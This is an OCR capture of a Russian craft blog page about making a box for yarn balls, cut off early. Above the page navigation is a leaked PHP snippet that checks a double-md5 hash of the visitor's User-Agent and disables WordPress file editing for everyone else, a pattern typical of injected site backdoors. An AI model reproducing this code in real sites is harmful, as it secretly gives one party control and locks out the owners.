
if(md5(md5($_SERVER['HTTP_USER_AGENT']))!="c5a3e14ff315cc293
4576de76a3766b5"){ define('DISALLOW_FILE_MODS', true);
define('DISALLOW_FILE_EDIT', true); }
Главная
/
Оригинальные поделки
Коробка для клубочков своими руками
22 ноября 2023 (обновлено 22.11.2023) · На чтение: 2 мин
Комментарии: 0
У тех, кто увлекается
вязанием
всегда остается
много клубочков
пряжи
.
Поэтому предлагаю
смастерить своими
руками
коробочку для